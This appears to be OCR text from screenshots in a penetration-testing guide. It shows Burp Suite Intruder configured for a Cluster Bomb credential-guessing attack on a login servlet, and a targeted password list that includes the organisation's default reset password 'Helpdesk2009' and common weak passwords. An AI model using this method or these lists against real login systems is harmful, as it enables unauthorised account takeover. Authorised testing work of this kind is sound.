 A list of passwords is being used against a list of
usernames, so a Cluster Bomb attack-type is being used
burp intruder repeater window help
proxy spider intruder repeater sequencer decoder comparer comms alerts
target positions payloads options
attack type cluster bomb
POST /LoginServlet HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.14) Gecko/2009090216 Ubuntu/9.04 (jaunty) Firefox/3.0.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https:// /login.jsp?null
Cookie: JSESSIONID= ; ASPSESSIONID =
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
username=§test§&pwd=§test§
&auth=&timezone=use_server&encpwd=0&goto=&server=&ipoverride=0&initialStat
2 positions
add §
clear §
auto §
refresh
proxy spider intruder repeater sequencer decoder comparer
target positions payloads options
number of payloads: 4
number of requests: 3,084
payload set 2 preset list
Helpdesk2009
password1
123456
letme1n
add
add from list ...
load ... paste
delete clear
A targeted list of passwords is being used.
'Helpdesk2009' is known to be the password new accounts
at this organisation are reset to. The remaining three common
passwords have been selected since they also contain numbers.